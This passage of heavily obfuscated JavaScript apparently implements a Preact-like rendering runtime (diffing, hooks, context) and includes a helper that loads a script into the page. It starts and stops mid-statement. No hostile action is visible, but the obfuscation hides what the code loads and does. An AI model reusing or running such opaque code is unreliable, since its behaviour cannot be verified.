a$e.d_k()[66][17][7]:b5c=u$v[71][a$e.l8E(954)](H9x[6]) === -1?a$e.d_k()[22][70][29]:a$e.v3f()[18][54][19];break;case a$e.v3f()[3][62][48]:var H9x=[arguments];H9x[6]=a$e.I2P(819);b5c=a$e.d_k()[62][43][9];break;case a$e.d_k()[44][47][49]:return new o1S$8G((P$a,H77)=>{var B5G=p1lN3[a$e.I2P(1911)](a$e.l8E(1596));(B5G[a$e.l8E(1805)]=u$v[63],B5G[a$e.l8E(1822)]=()=>{a$e.y0l();(u$v[71][a$e.l8E(294)](H9x[6]),P$a());},B5G[a$e.I2P(47)]=()=>H77(new Y$6Djy(a$e.I2P(1004))),p1lN3[a$e.l8E(1961)][a$e.I2P(1209)](B5G));});break;}}});break;}}}function h2(k5J){var N33=a$e.d_k()[23][53][16];for(;N33 !== a$e.v3f()[62][72][12];){switch(N33){case a$e.v3f()[46][1][24][18]:var T2l=[arguments];(T2l[0][0] && T2l[0][0][a$e.I2P(1801)] && (T2l[0][0][a$e.l8E(1801)][a$e.l8E(1611)]=!0),T2l[0][0] && T2l[0][0][a$e.I2P(221)] && T2l[0][0][a$e.l8E(221)][a$e.l8E(857)](h2));N33=a$e.v3f()[7][34][57];break;}}}function a3(e$F,N8J){a$e.y0l();var z5Q=a$e.d_k()[40][18][10];for(;z5Q !== a$e.v3f()[31][21][12];){switch(z5Q){case a$e.v3f()[24][24][53]:var D$_=[arguments];return (u$v[58]=8,I6(function(){var x4E=a$e.d_k()[60][1][17];for(;x4E !== a$e.d_k()[43][40];){switch(x4E){case a$e.v3f()[68][29][65][21]:return D$_[0][0];break;}}},D$_[0][1]));break;}}}function Y7(r5Y){var s8Q=a$e.v3f()[27][5][25];a$e.y0l();for(;s8Q !== a$e.v3f()[60][19][46];){switch(s8Q){case a$e.v3f()[60][30][20]:var k4E=[arguments];return (u$v[58]=1,I$B(p8,k4E[0][0]));break;}}}function P6Y(){var R05=a$e.d_k()[32][62][24][36];a$e.W19();for(;R05 !== a$e.d_k()[31][62][38];){switch(R05){case a$e.v3f()[56][38][52]:var r2g=[arguments];R05=a$e.v3f()[16][74][38];break;case a$e.d_k()[22][75]:R05=(r2g[8]=u$v[18][a$e.I2P(381)]())?a$e.d_k()[72][37][34]:a$e.v3f()[75][2][50];break;case a$e.v3f()[13][43][51]:R05=r2g[8][a$e.l8E(1152)] && r2g[8][a$e.l8E(821)]?a$e.d_k()[73][10][13]:a$e.v3f()[16][8];break;case a$e.d_k()[6][10][28]:try{var v3s=a$e.v3f()[29][3][57];for(;v3s !== a$e.v3f()[23][22];){switch(v3s){case a$e.d_k()[10][46][21]:(r2g[8][a$e.I2P(821)][a$e.l8E(720)][a$e.I2P(857)](h4),r2g[8][a$e.I2P(821)][a$e.I2P(720)][a$e.I2P(857)](K9),r2g[8][a$e.l8E(821)][a$e.I2P(720)]=[]);v3s=a$e.v3f()[66][53];break;}}}catch(u8e){(r2g[8][a$e.l8E(821)][a$e.I2P(720)]=[],u$v[68][a$e.I2P(1611)](u8e,r2g[8][a$e.l8E(92)]));}R05=a$e.v3f()[72][43];break;}}}function D1(H0l){var G3I=a$e.d_k()[27][65][2];for(;G3I !== a$e.v3f()[47][59][24];){switch(G3I){case a$e.v3f()[45][3][4]:var F32=[arguments];F32[0][0] && F32[0][0][a$e.l8E(181)] && F32[0][0][a$e.I2P(181)][a$e.I2P(708)](F32[0][0]);G3I=a$e.v3f()[20][20][10];break;}}}function v9o(h3y,C3l,t61){var Y5s=a$e.d_k()[43][6][73];a$e.W19();for(;Y5s !== a$e.v3f()[21][48][29];){switch(Y5s){case a$e.v3f()[4][41][46]:var U29=[arguments];return this[a$e.l8E(407)](U29[0][0],U29[0][2]);break;}}}function Z5(J4j){var g_Q=a$e.d_k()[32][32][45][33];for(;g_Q !== a$e.d_k()[26][74][49];){switch(g_Q){case a$e.v3f()[3][20][41]:var U5q=[arguments];U5q[6]=u$v[96][a$e.I2P(420)][U5q[0][0][a$e.l8E(1801)]];U5q[3]=S$(u$v[91]++,9);return (U5q[3][a$e.I2P(85)]=U5q[0][0],U5q[6]?(U5q[3][a$e.I2P(409)] == null && (U5q[3][a$e.l8E(409)]=!0,U5q[6][a$e.l8E(1317)](u$v[96])),U5q[6][a$e.l8E(223)][a$e.l8E(1305)]):U5q[0][0][a$e.I2P(409)]);break;}}}function C55(p6t){var b4g=a$e.d_k()[18][67][75];a$e.W19();for(;b4g !== a$e.v3f()[67][37][31];){switch(b4g){case a$e.d_k()[3][54][10]:var Y6O=[arguments];Y6O[2]=new g$_$O6();for(Y6O[9] of Y6O[0][0]){Y6O[1]=z9r(Y6O[9]);Y6O[1] && Y6O[2][a$e.I2P(1855)](Y6O[1]);}b4g=a$e.v3f()[68][52][51];break;case a$e.v3f()[66][20][50]:return H4uGlz[a$e.l8E(136)](Y6O[2]);break;}}}function Y0(s7L){a$e.y0l();var q4A=a$e.v3f()[34][52][47];for(;q4A !== a$e.d_k()[68][49][8];){switch(q4A){case a$e.d_k()[43][26][14]:var h3i=[arguments];return (u$v[58]=5,I6(function(){var F3V=a$e.d_k()[29][68][0];a$e.W19();for(;F3V !== a$e.v3f()[30][69][29][71];){switch(F3V){case a$e.d_k()[39][37][41]:var W8x=[arguments];W8x[1]={};F3V=a$e.v3f()[23][66][2];break;case a$e.v3f()[9][72][48]:W8x[1][a$e.I2P(868)]=h3i[0][0];return W8x[1];break;}}},[]));break;}}}function V2(X9B){function X2U(l0s){a$e.y0l();var I9d=a$e.v3f()[31][39][0];for(;I9d !== a$e.d_k()[60][19][46];){switch(I9d){case a$e.v3f()[12][1][22]:var Y10=[arguments];return (this[a$e.I2P(2115)] || (Y10[4]=new g$_$O6(),(Y10[7]={})[X2U[a$e.l8E(1801)]]=this,this[a$e.I2P(2115)]=function(){var L1V=a$e.v3f()[5][31][0];a$e.W19();for(;L1V !== a$e.d_k()[10][18];){switch(L1V){case a$e.d_k()[62][44][51]:return Y10[7];break;}}},this[a$e.l8E(1578)]=function(){var Q1x=a$e.v3f()[35][23][7];for(;Q1x !== a$e.d_k()[55][28][32];){switch(Q1x){case a$e.v3f()[52][69][20]:Y10[4]=null;Q1x=a$e.d_k()[7][23];break;}}},this[a$e.I2P(475)]=function(M$b){var Y8k=a$e.d_k()[69][40][4];for(;Y8k !== a$e.v3f()[29][11][0];){switch(Y8k){case a$e.d_k()[7][67][20]:var T12=[arguments];this[a$e.I2P(223)][a$e.l8E(1305)] != T12[0][0][a$e.l8E(1305)] && Y10[4][a$e.l8E(857)](function(C2C){var W2j=a$e.d_k()[56][8][25];for(;W2j !== a$e.v3f()[15][40][59];){switch(W2j){case a$e.d_k()[50][30][5]:var c9H=[arguments];(c9H[0][0][a$e.I2P(1611)]=!0,f1(c9H[0][0]));W2j=a$e.v3f()[60][15][27];break;}}});Y8k=a$e.d_k()[21][31][6];break;}}},this[a$e.l8E(1317)]=function(q56){a$e.W19();var c2z=a$e.d_k()[6][37][30];for(;c2z !== a$e.d_k()[17][42][76];){switch(c2z){case a$e.v3f()[7][67][20]:var P20=[arguments];Y10[4][a$e.l8E(1855)](P20[0][0]);P20[1]=P20[0][0][a$e.l8E(1578)];P20[0][0][a$e.l8E(1578)]=function(){var y9E=a$e.d_k()[43][11][39];a$e.y0l();for(;y9E !== a$e.v3f()[3][4];){switch(y9E){case a$e.d_k()[0][18][27]:(Y10[4] && Y10[4][a$e.I2P(158)](P20[0][0]),P20[1] && P20[1][a$e.l8E(910)](P20[0][0]));y9E=a$e.d_k()[68][24];break;}}};c2z=a$e.v3f()[20][48][32];break;}}}),Y10[0][0][a$e.I2P(1161)]);break;}}}var f41=a$e.v3f()[65][5][5];a$e.W19();for(;f41 !== a$e.v3f()[3][5][48];){switch(f41){case a$e.v3f()[12][71][8]:var E9t=[arguments];return (X2U[a$e.I2P(1801)]=a$e.l8E(13) + u$v[12]++,X2U[a$e.I2P(409)]=E9t[0][0],X2U[a$e.l8E(201)]=X2U[a$e.I2P(1661)]=(X2U[a$e.l8E(1824)]=function(j7l,p0m){var l0M=a$e.v3f()[47][20][30];for(;l0M !== a$e.v3f()[76][58][5];){switch(l0M){case a$e.d_k()[31][34][34]:var c4P=[arguments];return c4P[0][0][a$e.l8E(1161)](c4P[0][1]);break;}}})[a$e.I2P(1482)]=X2U,X2U);break;}}}function S$(M9y,Z0L){var A5c=a$e.d_k()[0][72][14];for(;A5c !== a$e.d_k()[34][21][21];){switch(A5c){case a$e.v3f()[5][53][9][57]:var c6s=[arguments];(u$v[68][a$e.I2P(720)] && u$v[68][a$e.l8E(720)](u$v[96],c6s[0][0],u$v[58] || c6s[0][1]),u$v[58]=0);c6s[2]=u$v[96][a$e.I2P(821)] || (u$v[96][a$e.I2P(821)]=(function(){var M4f=a$e.v3f()[27][53][10][59];a$e.y0l();for(;M4f !== a$e.v3f()[63][58][6];){switch(M4f){case a$e.v3f()[16][35][74]:var z8K=[arguments];z8K[4]={};z8K[4][a$e.I2P(409)]=[];M4f=a$e.d_k()[50][51][0];break;case a$e.v3f()[4][68][31]:z8K[4][a$e.l8E(720)]=[];return z8K[4];break;}}})[a$e.l8E(1163)](this,arguments));return (c6s[0][0] >= c6s[2][a$e.I2P(409)][a$e.l8E(1928)] && c6s[2][a$e.I2P(409)][a$e.I2P(294)]({}),c6s[2][a$e.l8E(409)][c6s[0][0]]);break;}}}function p8(l2U,l53){var k_4=a$e.d_k()[50][18][25];for(;k_4 !== a$e.v3f()[18][19][60];){switch(k_4){case a$e.v3f()[69][63][17]:var L8w=[arguments];return typeof L8w[0][1] == a$e.I2P(153)?(1,L8w[0][1])(L8w[0][0]):L8w[0][1];break;}}}function f2y(K2m){var r5c=a$e.d_k()[59][16][29];for(;r5c !== a$e.d_k()[45][8][29];){switch(r5c){case a$e.d_k()[56][44]:return z3$[0][0]?!p6N(z3$[0][0]):!1;break;case a$e.v3f()[0][4][76]:var z3$=[arguments];r5c=a$e.v3f()[42][16];break;}}}function z9r(T4c){var v2P=a$e.v3f()[44][34][15];for(;v2P !== a$e.d_k()[50][74][48][12];){switch(v2P){case a$e.v3f()[75][67][45]:var w0e=[arguments];w0e[7]=w0e[0][0][a$e.I2P(1601)]()[a$e.l8E(1592)](/[\v\f\u1680-\u2000 \u3000\r\u205f\u202f\n\u200a\t\u2029\u2028\u00a0\ufeff]{1,}/g,a$e.I2P(507));return u$v[140][w0e[7]];break;}}}function W6(M2F,K1s,G03,F3L,h6M){var u8Y=a$e.v3f()[53][53][61];a$e.W19();for(;u8Y !== a$e.v3f()[12][24][23][71];){switch(u8Y){case a$e.v3f()[38][7][30]:Y91[2][a$e.I2P(1196)]=0;Y91[2][a$e.I2P(1611)]=null;Y91[2][a$e.l8E(1801)]=null;u8Y=a$e.v3f()[28][5][9];break;case a$e.d_k()[45][23][63]:Y91[2][a$e.I2P(2064)]=Y91[0][3];Y91[2][a$e.I2P(221)]=null;Y91[2][a$e.I2P(409)]=null;u8Y=a$e.d_k()[41][31][33];break;case a$e.d_k()[8][20][38]:Y91[7]=Y91[2];return (Y91[0][4] == null && u$v[34][a$e.l8E(1518)] != null && u$v[34][a$e.I2P(1518)](Y91[7]),Y91[7]);break;case a$e.v3f()[44][28][59][8]:var Y91=[arguments];Y91[2]={};Y91[2][a$e.l8E(349)]=Y91[0][0];Y91[2][a$e.l8E(223)]=Y91[0][1];Y91[2][a$e.l8E(1458)]=Y91[0][2];u8Y=a$e.v3f()[40][28][60];break;case a$e.v3f()[21][76][47]:Y91[2][a$e.l8E(407)]=void 0;Y91[2][a$e.I2P(92)]=Y91[0][4] == null?++u$v[67]:Y91[0][4];Y91[2][a$e.l8E(1551)]=-1;Y91[2][a$e.I2P(297)]=0;u8Y=a$e.d_k()[3][54][38];break;}}}function I$B(l_N,I8l,Q0w){var B1g=a$e.v3f()[2][61][52][54];for(;B1g !== a$e.v3f()[40][23][30];){switch(B1g){case a$e.v3f()[40][32][38]:var t6p=[arguments];t6p[6]=S$(u$v[91]++,2);B1g=a$e.v3f()[30][23][20];break;case a$e.d_k()[17][18][26][1]:B1g=(t6p[6][a$e.l8E(1040)]=t6p[0][0],!t6p[6][a$e.I2P(1801)] && (t6p[6][a$e.l8E(409)]=[t6p[0][2]?(1,t6p[0][2])(t6p[0][1]):p8(void 0,t6p[0][1]),function(d6a){var r7y=a$e.d_k()[54][43][15];a$e.W19();for(;r7y !== a$e.v3f()[68][37][71];){switch(r7y){case a$e.d_k()[4][69][25]:var b$U=[arguments];b$U[7]=t6p[6][a$e.l8E(285)]?t6p[6][a$e.I2P(285)][0]:t6p[6][a$e.l8E(409)][0];b$U[6]=t6p[6][a$e.l8E(1040)](b$U[7],b$U[0][0]);b$U[7] !== b$U[6] && (t6p[6][a$e.l8E(285)]=[b$U[6],t6p[6][a$e.l8E(409)][1]],t6p[6][a$e.I2P(1801)][a$e.l8E(1132)]({}));r7y=a$e.v3f()[39][60][2];break;}}}],t6p[6][a$e.l8E(1801)]=u$v[96],!u$v[96][a$e.l8E(1926)]))?a$e.v3f()[8][70][8]:a$e.v3f()[70][70][50];break;case a$e.d_k()[3][50][47]:return t6p[6][a$e.l8E(285)] || t6p[6][a$e.l8E(409)];break;case a$e.d_k()[14][68][31]:t6p[8]=u$v[96][a$e.I2P(555)];B1g=a$e.d_k()[47][3][69];break;case a$e.v3f()[21][52][55][36]:t6p[1]=function(Z2h,n24,I_F){var Z2L=a$e.v3f()[70][14][36];for(;Z2L !== a$e.v3f()[36][33][35];){switch(Z2L){case a$e.v3f()[59][18][41]:return !t6p[2] || t6p[2][a$e.I2P(910)](this,y_M[0][0],y_M[0][1],y_M[0][2]);break;case a$e.v3f()[37][64][70]:var y_M=[arguments];Z2L=a$e.v3f()[7][25][42];break;case a$e.v3f()[39][30][56]:Z2L=!t6p[6][a$e.l8E(1801)][a$e.I2P(821)]?a$e.d_k()[14][70][46]:a$e.v3f()[74][22][33];break;case a$e.v3f()[39][3][10]:y_M[9]=t6p[6][a$e.l8E(1801)][a$e.I2P(223)] !== y_M[0][0];return (y_M[8][a$e.I2P(857)](function(J2a){var y59=a$e.v3f()[10][1][50][13];for(;y59 !== a$e.v3f()[0][19][76];){switch(y59){case a$e.d_k()[61][46][11]:y59=S9t[0][0][a$e.l8E(285)]?a$e.v3f()[17][21][68]:a$e.d_k()[67][60][44];break;case a$e.v3f()[50][75][7]:var S9t=[arguments];y59=a$e.d_k()[31][45][19];break;case a$e.d_k()[71][75][59]:S9t[2]=S9t[0][0][a$e.I2P(409)][0];(S9t[0][0][a$e.l8E(409)]=S9t[0][0][a$e.l8E(285)],S9t[0][0][a$e.I2P(285)]=void 0,S9t[2] !== S9t[0][0][a$e.I2P(409)][0] && (y_M[9]=!0));y59=a$e.v3f()[0][28][61];break;}}}),t6p[2] && t6p[2][a$e.l8E(910)](this,y_M[0][0],y_M[0][1],y_M[0][2]) || y_M[9]);break;case a$e.v3f()[3][47][26]:y_M[8]=t6p[6][a$e.l8E(1801)][a$e.l8E(821)][a$e.I2P(409)][a$e.I2P(1157)](function(y$V){var M41=a$e.v3f()[69][50][13];for(;M41 !== a$e.d_k()[58][38][37];){switch(M41){case a$e.d_k()[53][59][51]:var k6R=[arguments];return !!k6R[0][0][a$e.I2P(1801)];break;}}});Z2L=a$e.d_k()[62][22][10];break;case a$e.d_k()[44][19][65]:Z2L=y_M[8][a$e.I2P(718)](function(y3K){var p_6=a$e.d_k()[27][11][15];a$e.W19();for(;p_6 !== a$e.d_k()[22][57][54];){switch(p_6){case a$e.d_k()[29][74][67]:var A01=[arguments];return !A01[0][0][a$e.l8E(285)];break;}}})?a$e.d_k()[52][73][3]:a$e.d_k()[43][39][33];break;case a$e.d_k()[37][50][24]:return !0;break;}}};u$v[96][a$e.l8E(1926)]=!0;t6p[2]=u$v[96][a$e.I2P(475)];B1g=a$e.d_k()[45][74][29];break;case a$e.d_k()[10][53][20]:(u$v[96][a$e.l8E(555)]=function(o1I,P1O,e6t){var h0T=a$e.d_k()[34][6][21];a$e.y0l();for(;h0T !== a$e.d_k()[5][31][41];){switch(h0T){case a$e.v3f()[54][30][41]:(t6p[2]=void 0,(1,t6p[1])(z4Z[0][0],z4Z[0][1],z4Z[0][2]),t6p[2]=z4Z[1]);h0T=a$e.d_k()[34][32][54];break;case a$e.v3f()[9][15][66]:z4Z[1]=t6p[2];h0T=a$e.v3f()[11][43][19];break;case a$e.d_k()[23][52][52][41]:t6p[8] && t6p[8][a$e.l8E(910)](this,z4Z[0][0],z4Z[0][1],z4Z[0][2]);h0T=a$e.v3f()[67][7][20];break;case a$e.v3f()[51][25][31]:h0T=this[a$e.l8E(1611)]?a$e.v3f()[57][47][59]:a$e.v3f()[72][7][50];break;case a$e.v3f()[51][66][62]:var z4Z=[arguments];h0T=a$e.v3f()[61][13][66];break;}}},u$v[96][a$e.I2P(475)]=t6p[1]);B1g=a$e.v3f()[18][54][50];break;}}}function J1L(w_p,D2J,r9L,o22){var V20=a$e.d_k()[7][69][68];a$e.W19();for(;V20 !== a$e.d_k()[16][1][6];){switch(V20){case a$e.v3f()[6][47][6]:return -1;break;case a$e.d_k()[20][45][12]:var u4H=[arguments];u4H[1]=u4H[0][0][a$e.l8E(1458)];u4H[8]=u4H[0][0][a$e.I2P(349)];u4H[6]=u4H[0][1][u4H[0][2]];V20=a$e.d_k()[65][22][53];break;case a$e.v3f()[53][24][2]:return u4H[4];break;case a$e.d_k()[38][47][64]:V20=u4H[9] >= 0 || u4H[7] < u4H[0][1][a$e.l8E(1928)]?a$e.v3f()[66][37][5]:a$e.d_k()[24][28][39];break;case a$e.v3f()[15][37][30]:u4H[2]=u4H[6] != null && (2 & u4H[6][a$e.I2P(297)]) == 0;V20=a$e.d_k()[21][2][62];break;case a$e.v3f()[57][55][2]:V20=u4H[6] === null && u4H[1] == null || u4H[2] && u4H[1] == u4H[6][a$e.l8E(1458)] && u4H[8] == u4H[6][a$e.l8E(349)]?a$e.v3f()[11][70][36]:a$e.v3f()[73][4][55];break;case a$e.d_k()[41][17][41]:return u4H[0][2];break;case a$e.d_k()[42][72][62]:V20=u4H[0][3] > (u4H[2]?1:0)?a$e.v3f()[55][6][70]:a$e.d_k()[74][47][31];break;case a$e.d_k()[51][45][59]:V20=(u4H[6]=u4H[0][1][u4H[4]=u4H[9] >= 0?u4H[9]--:u4H[7]++]) != null && !(2 & u4H[6][a$e.l8E(297)]) && u4H[1] == u4H[6][a$e.I2P(1458)] && u4H[8] == u4H[6][a$e.l8E(349)]?a$e.d_k()[51][58][45]:a$e.v3f()[54][70][24];break;case a$e.d_k()[54][40][76]:(u4H[9]=u4H[0][2] - 1,u4H[7]=u4H[0][2] + 1);V20=a$e.d_k()[0][41][17];break;}}}function B4(P$G,l0m){var K1z=a$e.v3f()[74][44][69];a$e.y0l();for(;K1z !== a$e.v3f()[75][37][0];){switch(K1z){case a$e.d_k()[35][39][6]:var n1d=[arguments];return !n1d[0][0] || n1d[0][0][a$e.I2P(1928)] !== n1d[0][1][a$e.l8E(1928)] || n1d[0][1][a$e.I2P(17)](function(R_L,C3V){var c62=a$e.d_k()[11][29][38];a$e.y0l();for(;c62 !== a$e.d_k()[28][60][58];){switch(c62){case a$e.v3f()[20][34][56]:var W6G=[arguments];return W6G[0][0] !== n1d[0][0][W6G[0][1]];break;}}});break;}}}function k9(o7P,q6o){var L14=a$e.v3f()[67][75][71];a$e.W19();for(;L14 !== a$e.d_k()[22][19][37];){switch(L14){case a$e.d_k()[66][38][67]:var r3M=[arguments];r3M[1]=S$(u$v[91]++,3);!u$v[68][a$e.l8E(1933)] && B4(r3M[1][a$e.I2P(821)],r3M[0][1]) && (r3M[1][a$e.I2P(409)]=r3M[0][0],r3M[1][a$e.I2P(242)]=r3M[0][1],u$v[96][a$e.I2P(821)][a$e.I2P(720)][a$e.I2P(294)](r3M[1]));L14=a$e.v3f()[18][69][76];break;}}}function h_(N7X,W1B){var T7f=a$e.v3f()[61][50][1];for(;T7f !== a$e.v3f()[33][57][75];){switch(T7f){case a$e.d_k()[24][15][68]:var R9y=[arguments];R9y[1]=(1,u$v[4])((1,u$v[4])({},R9y[0][0]),R9y[0][1]);for(R9y[9] of U0tHv5[a$e.I2P(198)](R9y[1]))typeof R9y[1][R9y[9]] == a$e.I2P(1618) && R9y[1][R9y[9]] !== null && (R9y[1][R9y[9]]=h_(R9y[0][0][R9y[9]],R9y[0][1][R9y[9]]));return R9y[1];break;}}}function Y3(b0i){var x7U=a$e.d_k()[70][15][60];for(;x7U !== a$e.v3f()[50][21][2];){switch(x7U){case a$e.v3f()[68][6][72]:var s8c=[arguments];return s8c[0][0][a$e.I2P(1161)];break;}}}function P7s(E5i,m5E,m6j,H$$,M0K){a$e.y0l();var f8P=a$e.d_k()[16][61][62][21];for(;f8P !== a$e.d_k()[59][34][44];){switch(f8P){case a$e.v3f()[17][24][19]:(t51[2]=t51[0][1][t51[5]]) != null && typeof t51[2] != a$e.I2P(321) && typeof t51[2] != a$e.I2P(153)?(typeof t51[2] == a$e.l8E(1552) || typeof t51[2] == a$e.l8E(1881) || typeof t51[2] == a$e.l8E(1785) || t51[2][a$e.I2P(407)] == m$yFIl?t51[2]=t51[0][0][a$e.I2P(221)][t51[5]]=W6(null,t51[2],null,null,null):(1,u$v[59])(t51[2])?t51[2]=t51[0][0][a$e.I2P(221)][t51[5]]=W6(Y3,(function(){var q5u=a$e.d_k()[28][0][22];for(;q5u !== a$e.d_k()[52][23][19];){switch(q5u){case a$e.d_k()[65][20][42][64]:var g8_=[arguments];g8_[4]={};g8_[4][a$e.l8E(1161)]=t51[2];return g8_[4];break;}}})[a$e.I2P(1163)](this,arguments),null,null,null):t51[2][a$e.l8E(407)] === void 0 && t51[2][a$e.l8E(1196)] > 0?t51[2]=t51[0][0][a$e.I2P(221)][t51[5]]=W6(t51[2][a$e.l8E(349)],t51[2][a$e.I2P(223)],t51[2][a$e.I2P(1458)],t51[2][a$e.l8E(2064)]?t51[2][a$e.I2P(2064)]:null,t51[2][a$e.I2P(92)]):t51[0][0][a$e.l8E(221)][t51[5]]=t51[2],t51[8]=t51[5] + t51[4],t51[2][a$e.l8E(409)]=t51[0][0],t51[2][a$e.l8E(1196)]=t51[0][0][a$e.l8E(1196)] + 1,t51[9]=null,(t51[1]=t51[2][a$e.l8E(1551)]=J1L(t51[2],t51[0][2],t51[8],t51[7])) != -1 && (t51[7]--,(t51[9]=t51[0][2][t51[1]]) && (t51[9][a$e.l8E(297)]|=2)),t51[9] == null || t51[9][a$e.l8E(92)] == null?(t51[1] == -1 && (t51[0][4] > t51[6]?t51[4]--:t51[0][4] < t51[6] && t51[4]++),typeof t51[2][a$e.l8E(349)] != a$e.l8E(153) && (t51[2][a$e.I2P(297)]|=4)):t51[1] != t51[8] && (t51[1] == t51[8] - 1?t51[4]--:t51[1] == t51[8] + 1?t51[4]++:(t51[1] > t51[8]?t51[4]--:t51[4]++,t51[2][a$e.l8E(297)]|=4))):t51[0][0][a$e.l8E(221)][t51[5]]=null;f8P=a$e.v3f()[63][21][63];break;case a$e.d_k()[43][44][36][40]:t51[5]++;f8P=a$e.d_k()[51][76][35];break;case a$e.v3f()[25][36][51]:return t51[0][3];break;case a$e.v3f()[29][15][16]:f8P=t51[7]?a$e.v3f()[19][70][26][2]:a$e.v3f()[44][34][70];break;case a$e.v3f()[52][55][33]:f8P=t51[5] < t51[0][4]?a$e.d_k()[63][29][54]:a$e.d_k()[15][52][36];break;case a$e.v3f()[42][75][16]:(t51[9]=t51[0][2][t51[5]]) != null && !(2 & t51[9][a$e.l8E(297)]) && (t51[9][a$e.I2P(1611)] == t51[0][3] && (t51[0][3]=H2(t51[9])),Z7(t51[9],t51[9]));f8P=a$e.d_k()[38][36][21];break;case a$e.d_k()[0][55][45]:t51[5]=0;f8P=a$e.v3f()[74][21][19][37];break;case a$e.v3f()[15][60][57]:f8P=t51[5] < t51[6]?a$e.d_k()[74][58][41]:a$e.v3f()[25][57][5][72];break;case a$e.v3f()[65][53][27]:(t51[0][0][a$e.l8E(221)]=new H4uGlz(t51[0][4]),t51[5]=0);f8P=a$e.d_k()[9][70][59];break;case a$e.v3f()[17][18][58]:t51[5]++;f8P=a$e.v3f()[8][66][75];break;case a$e.d_k()[33][65][11]:var t51=[arguments];t51[6]=t51[0][2][a$e.l8E(1928)];t51[7]=t51[6];t51[4]=0;f8P=a$e.v3f()[34][57][38];break;}}}var j5t=a$e.d_k()[3][3][18];for(;j5t !== a$e.v3f()[9][57][36];){switch(j5t){case a$e.v3f()[28][30][50]:u$v[935]=({'\x74\x69\x74\x6c\x65':X5v, '\x74\x65\x78\x74':u6H})=>w9(u$v[955],(()=>{var w9f={};w9f[a$e.l8E(1807)]=a$e.l8E(1125);w9f[a$e.l8E(1534)]=X5v;w9f[a$e.l8E(1078)]=u6H;return w9f;})());u$v[725]=({'\x63\x6f\x6c\x6f\x72':d28})=>w9(a$e.I2P(642),(()=>{var D3Y={};D3Y[a$e.l8E(1860)]=a$e.l8E(598);D3Y[a$e.I2P(1545)]=a$e.l8E(598);D3Y[a$e.I2P(1852)]=a$e.l8E(1815);D3Y[a$e.I2P(485)]=a$e.I2P(412);D3Y[a$e.I2P(1843)]=a$e.I2P(2099);D3Y[a$e.I2P(1508)]=a$e.l8E(397);a$e.y0l();D3Y[a$e.l8E(1161)]=w9(a$e.I2P(295),(()=>{var o5v={};o5v[a$e.I2P(116)]=a$e.l8E(2089);a$e.y0l();o5v[a$e.I2P(485)]=d28;return o5v;})());return D3Y;})());u$v[298]=()=>w9(a$e.l8E(642),(()=>{var p4R={};p4R[a$e.l8E(1860)]=a$e.I2P(1261);p4R[a$e.I2P(1545)]=a$e.I2P(1261);p4R[a$e.I2P(1852)]=a$e.l8E(785);p4R[a$e.I2P(485)]=a$e.l8E(412);p4R[a$e.l8E(1843)]=a$e.l8E(2099);p4R[a$e.l8E(1508)]=a$e.I2P(2035);p4R[a$e.I2P(1161)]=[w9(a$e.I2P(2025),(()=>{var n3t={};n3t[a$e.l8E(185)]=a$e.I2P(903);n3t[a$e.I2P(1161)]=w9(a$e.I2P(295),(()=>{var T2a={};a$e.W19();T2a[a$e.I2P(116)]=a$e.I2P(301);T2a[a$e.l8E(485)]=a$e.l8E(1910);return T2a;})());a$e.W19();return n3t;})()),w9(a$e.l8E(159),(()=>{var k5y={};k5y[a$e.l8E(1161)]=w9(a$e.I2P(1844),(()=>{var D$e={};D$e[a$e.l8E(1896)]=a$e.I2P(1433);D$e[a$e.I2P(1161)]=w9(a$e.l8E(369),(()=>{a$e.W19();var Z9p={};Z9p[a$e.I2P(1860)]=a$e.I2P(598);Z9p[a$e.l8E(1545)]=a$e.l8E(598);Z9p[a$e.I2P(485)]=a$e.I2P(364);return Z9p;})());return D$e;})());return k5y;})())];return p4R;})());u$v[457]=class Y2D extends Y$6Djy{constructor(r1C,H0T) {a$e.y0l();var r6p=a$e.d_k()[51][10][27];for(;r6p !== a$e.d_k()[22][37][36];){switch(r6p){case a$e.d_k()[16][34][35][64]:var w4f=[arguments];(super(w4f[0][0]),this[a$e.I2P(1348)]=w4f[0][1]);r6p=a$e.v3f()[67][54][11];break;}}}};u$v[991]=class s0$ extends Y$6Djy{constructor(F_F,D8Q) {var n$u=a$e.v3f()[57][39][39];for(;n$u !== a$e.d_k()[0][42][46];){switch(n$u){case a$e.v3f()[32][73][9]:var n4t=[arguments];(super(n4t[0][0]),this[a$e.I2P(571)]=n4t[0][1]);n$u=a$e.v3f()[15][40][59];break;}}}};u$v[194]=({'\x73\x74\x61\x74\x75\x73':K4g, '\x66\x65\x65\x64\x62\x61\x63\x6b':Q5$, '\x6d\x65\x74\x68\x6f\x64':h8A})=>{var W4z,T5v;var {'\x6d\x65\x73\x73\x61\x67\x65\x73':e23}=(1,u$v[73])();switch(K4g){case a$e.I2P(1524):if(!h8A)throw (Y4skNi[a$e.I2P(1689)](new u$v[93](a$e.l8E(1524),a$e.l8E(1799),(1,u$v[4])((()=>{var i8L={};a$e.W19();i8L[a$e.I2P(571)]=K4g;i8L[a$e.l8E(1072)]=Q5$;i8L[a$e.l8E(855)]=h8A;return i8L;})(),Y4skNi[a$e.I2P(1888)]))),new Y$6Djy(a$e.l8E(1799)));return w9(u$v[439],(()=>{a$e.y0l();var s5k={};s5k[a$e.I2P(1534)]=a$e.l8E(2137);return s5k;})());case a$e.l8E(1106):if(!h8A)throw new Y$6Djy(a$e.l8E(1799));return w9(u$v[439],(()=>{var R$P={};R$P[a$e.I2P(1534)]=a$e.l8E(1714);return R$P;})());case a$e.I2P(618):return w9(u$v[439],(()=>{var w_4={};w_4[a$e.I2P(1534)]=(W4z=Q5$ == null?void 0:Q5$[a$e.l8E(1291)]) != null?W4z:e23[a$e.l8E(405)][a$e.I2P(1474)];w_4[a$e.I2P(1078)]=(T5v=Q5$ == null?void 0:Q5$[a$e.l8E(373)]) != null?T5v:e23[a$e.l8E(405)][a$e.I2P(771)];return w_4;})());case a$e.l8E(1951):return (Y4skNi[a$e.l8E(1689)](new u$v[27](a$e.l8E(1951),a$e.l8E(1580),(1,u$v[4])((()=>{var g7B={};g7B[a$e.l8E(571)]=K4g;g7B[a$e.l8E(1072)]=Q5$;g7B[a$e.I2P(855)]=h8A;return g7B;})(),Y4skNi[a$e.I2P(1888)]))),w9(a$e.l8E(203),(()=>{var A4J={};A4J[a$e.I2P(1272)]=a$e.l8E(507);a$e.W19();A4J[a$e.I2P(1161)]=w9(u$v[955],(()=>{var 